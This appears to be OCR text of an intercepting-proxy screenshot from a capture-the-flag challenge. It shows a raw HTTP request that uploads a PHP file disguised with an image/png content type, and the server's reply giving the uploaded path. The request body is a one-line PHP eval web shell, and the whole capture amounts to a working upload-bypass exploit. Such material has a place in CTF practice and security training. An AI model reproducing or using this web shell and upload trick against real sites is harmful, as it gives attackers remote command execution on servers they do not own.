 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: cf28d7bc-15ee-44d0-8e35-7a40456ae994.challenge.ctf.show
3 Content-Length : 215
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With : XMLHttpRequest
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundary84la1JFUyB2Xc7vn
8 Origin:
http://cf28d7bc-15ee-44d0-8e35-7a40456ae994.challenge.ctf.show
9 Referer :
http://cf28d7bc-15ee-44d0-8e35-7a40456ae994.challenge.ctf.show/
10 Accept-Encoding : gzip, deflate
11 Accept-Language : zh-CN,zh;q=0.9
12 Connection : close
13
14 ------WebKitFormBoundary84la1JFUyB2Xc7vn
15 Content-Disposition : form-data ; name="file "; filename ="test.php "
16 Content-Type : image/png
17
18 <?php @eval($_POST['shell']); ?>
19
20 ------WebKitFormBoundary84la1JFUyB2Xc7vn--
21
Response
Pretty Raw Hex Render
{"code":0,"msg":"upload\/test.php"}